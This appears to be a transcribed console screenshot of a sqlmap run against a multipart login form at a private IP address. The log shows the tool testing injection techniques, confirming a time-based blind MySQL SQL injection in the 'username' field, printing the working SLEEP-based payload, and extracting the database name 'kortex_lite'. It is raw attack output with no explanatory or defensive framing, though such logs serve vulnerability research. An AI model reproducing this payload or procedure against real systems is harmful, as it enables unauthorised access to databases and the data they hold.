 管理员: C:\Windows\System32
ble
[23:00:46] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART username'
[23:00:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:00:46] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:00:46] [INFO] testing 'Generic inline queries'
[23:00:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:00:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:00:46] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[23:00:56] [INFO] (custom) POST parameter 'MULTIPART username' appears to be 'MySQL >= 5.0.12 AND time-based blind (quer
y SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[23:00:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:00:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:00:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[23:00:57] [INFO] target URL appears to have 5 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[23:00:57] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[23:00:58] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART username' is a false positive
(custom) POST parameter 'MULTIPART username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: MULTIPART username ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -----------------------------29138259241211
Content-Disposition: form-data; name="username"
111' AND (SELECT 6009 FROM (SELECT(SLEEP(5)))yhIA) AND 'sCBi'='sCBi
-----------------------------29138259241211
Content-Disposition: form-data; name="verify"
Verify
-----------------------------29138259241211--
---
[23:01:13] [INFO] the back-end DBMS is MySQL
[23:01:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:01:18] [INFO] fetching current database
[23:01:18] [INFO] retrieved:
[23:01:28] [INFO] adjusting time delay to 1 second due to good response times
kortex_lite
current database: 'kortex_lite'
[23:02:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:02:08] [WARNING] your sqlmap version is outdated